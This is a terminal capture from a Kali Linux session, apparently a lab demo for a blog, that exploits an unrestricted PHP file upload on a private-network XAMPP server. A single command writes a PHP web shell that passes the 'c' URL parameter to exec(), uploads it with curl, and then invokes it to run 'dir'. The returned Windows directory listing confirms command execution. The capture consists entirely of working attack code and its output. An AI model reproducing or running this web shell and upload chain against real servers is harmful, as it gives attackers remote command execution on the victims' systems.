 ┌──(kali㉿kali)-[~/blogwork]
└─$ MYFILE="payload.php"; echo '<?php $a=[]; exec($_GET["c"], $a); echo implode("\n", $a); ?>' > "$MYFILE";  curl -s
-F "userfile=@$MYFILE" "http://192.168.80.142/phpuploads/index.php" && (echo -e -n "\nResult: "; curl -s "http://192.
168.80.142/phpuploads/uploads/$(basename $MYFILE)?c=dir");
File uploaded correctly
<!DOCTYPE html5>
<html>
        <head>
                <title>PHP Tests</title>
        </head>

        <body>
                <form enctype="multipart/form-data" method="POST">
                        <input type="file" name="userfile" />
                        <input type="submit" />
                </form>
        </body>

</html>
Result:  Volume in drive C has no label.
 Volume Serial Number is 7466-07FD

 Directory of C:\xampp\htdocs\phpuploads\uploads

12/17/2021  03:00 PM    <DIR>          .
12/17/2021  03:00 PM    <DIR>          ..
12/17/2021  03:00 PM                61 payload.php
               1 File(s)             61 bytes
               2 Dir(s)  42,528,030,720 bytes free